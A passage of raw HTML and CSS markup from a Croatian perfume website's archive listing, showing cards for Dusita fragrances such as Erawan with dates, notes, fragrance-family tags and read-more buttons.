<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/splendiris-parfums-dusita-2019/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-3078 post type-post status-publish format-standard has-post-thumbnail hentry category-parfemi kreator-pissara-umavijani brand-dusita-paris-hr parfemska_grupa-aromaticni parfemska_grupa-drveni parfemska_grupa-zacini-hladni-svjezi parfemska_grupa-zeleni note-kakao"><!-- [element-229178] --><style>.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-223078{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-223078{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col,.kadence-column229178_7088c1-223078 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-223078 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-223078 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-223078{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-223078{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-223078{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-223078{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-223078{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-223078{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-223078 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-223078 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-223078 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-223078 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-223078{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-223078{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-223078 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-223078{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-223078 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-223078 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">13/02/2020</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemi/" class="kb-dynamic-list-item-link">Parfemi</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/parfums-dusita-erawan/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">Erawan / Dusita</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d">Pissara Umavijani, 2018.</h4>


<style>.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-833078, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-833078{flex-grow:146;}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col,.kadence-column229178_126d5b-833078 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-833078{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-833078{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2020/06/Erawan-by-Dusita-big.jpg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-833078 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-833078{position:relative;}.kadence-column229178_126d5b-833078, .kt-inside-inner-col > .kadence-column229178_126d5b-833078:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-833078{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-833078{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-833078, .kt-inside-inner-col > .kadence-column229178_126d5b-833078:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-833078{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-833078{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-833078 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-833078, .kt-inside-inner-col > .kadence-column229178_126d5b-833078:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-833078 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/parfums-dusita-erawan/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa">Zeleno čokoladno magičan Erawan je finalist Art and Olfaction 2018.</div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9311b4-3d kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/kakao/" class="kb-dynamic-list-item-link">Kakao</a></li></ul>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_1d2e40-26 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/aromaticni/" class="kb-dynamic-list-item-link">Aromatično</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/drveni/" class="kb-dynamic-list-item-link">Drveno</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/zacinski/zacini-hladni-svjezi/" class="kb-dynamic-list-item-link">Začini &#8211; hladni (svježi)</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/zeleni/" class="kb-dynamic-list-item-link">Zeleni</a></li></ul></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/parfums-dusita-erawan/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-663 post type-post status-publish format-standard has-post-thumbnail hentry category-parfemi kreator-pissara-umavijani brand-dusita-paris-hr parfemska_grupa-aromaticni parfemska_grupa-zeleni note-smokva"><!-- [element-229178] --><style>.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-22663{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-22663{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col,.kadence-column229178_7088c1-22663 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22663 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22663 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-22663{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22663{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-22663{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-22663{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-22663{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22663{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-22663 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-22663 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-22663 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-22663 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-22663 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-22663{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22663{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-22663 > 